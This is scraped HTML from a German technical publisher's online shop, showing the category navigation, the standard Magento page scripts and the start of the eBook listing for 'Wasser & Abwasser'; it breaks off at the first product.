href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li><li  class="level2 nav-1-9-11 category-item last"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/stahlbau" ><span>Stahlbau</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.vulkan-shop.de/buecher/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.vulkan-shop.de/books/uber-50-reduziert" ><span>Über 50% reduziert</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.vulkan-shop.de/ebooks"  class="level-top" ><span>eBooks</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/bildungsmedien" ><span>Bildungsmedien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/filtrieren-und-separieren" ><span>Filtrieren und Separieren</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-2-4-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-2-4-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-2-4-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-2-4-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/energie" ><span>Energie</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/dichtungstechnik" ><span>Dichtungstechnik</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-2-8-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-2-8-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-2-8-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-2-8-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-2-8-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-2-8-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-2-8-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-2-9-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-2-9-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-2-9-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-2-9-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-2-9-8 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-2-9-9 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-2-9-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.vulkan-shop.de/zeitschriften"  class="level-top" ><span>Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.vulkan-shop.de/zeitschriften/3r" ><span>3R</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/atp-magazin" ><span>atp magazin</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/automation-blue" ><span>Automation Blue</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/f-s-filtrieren-und-separieren" ><span>F&amp;S - Filtrieren und Separieren</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-gas-energie" ><span>gwf Gas + Energie</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-wasser-abwasser" ><span>gwf Wasser | Abwasser</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/prozesswarme" ><span>Prozesswärme</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/recht-und-steuern" ><span>Recht und Steuern</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/wassermeister" ><span>Wassermeister</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.vulkan-shop.de/zeitschriften/stahl" ><span>stahl.</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.vulkan-shop.de/englische-zeitschriften"  class="level-top" ><span>Englische Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.vulkan-shop.de/englische-zeitschriften/3r-international" ><span>3R International</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/gas-for-energy" ><span>gas for energy</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/heat-processing" ><span>heat processing</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/industrial-valves" ><span>Industrial Valves</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.vulkan-shop.de/englische-zeitschriften/water-solutions" ><span>Water Solutions</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://www.vulkan-shop.de/fachartikel"  class="level-top" ><span>Fachartikel ePaper</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen" ><span>Industriearmaturen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-5-4-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-5-4-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/industrieoefen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/schmelzen-und-gie-en" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-5-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/waermebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/abwasser" ><span>Abwasser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/recht" ><span>Recht</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/siedlungswasserwirtschaft" ><span>Siedlungswasserwirtschaft</span></a></li><li  class="level2 nav-5-6-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasseraufbereitung" ><span>Wasseraufbereitung</span></a></li><li  class="level2 nav-5-6-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wassernetze" ><span>Wassernetze</span></a></li><li  class="level2 nav-5-6-6 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasserversorgung" ><span>Wasserversorgung</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wassernetzautomatisierung" ><span>Wassernetzautomatisierung</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level1 nav-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/zubehoer-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2VyP19fX3N0b3JlPXZ2X2Vu/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.vulkan-shop.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category187">
                            <a href="https://www.vulkan-shop.de/ebooks"
                   title="">
                    eBooks                </a>
                        </li>
                    <li class="item category227">
                            <strong>Wasser &amp; Abwasser</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Wasser &amp; Abwasser</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.vulkan-shop.de\/","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.vulkan-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.vulkan-shop.de\/page_cache\/block\/render\/id\/227\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_displaymode_products","catalog_category_view_id_227"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ebooks\/wasser-abwasser"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"publishingdate","limitDefault":16,"url":"https:\/\/www.vulkan-shop.de\/ebooks\/wasser-abwasser","formKey":"gpVhk1lvXbyneK6L","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> von <span class="toolbar-number">67</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Relevanz            </option>
                    <option value="name"
                                >
                Titel            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="publishingdate"
                                    selected="selected"
                                >
                Erscheinungsdatum            </option>
                    <option value="language"
                                >
                Sprache            </option>
                    <option value="publicationyear"
                                >
                Auflagenjahr            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16983"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/quellfassungen-in-zeiten-des-klimawandels-ebook"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16983">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
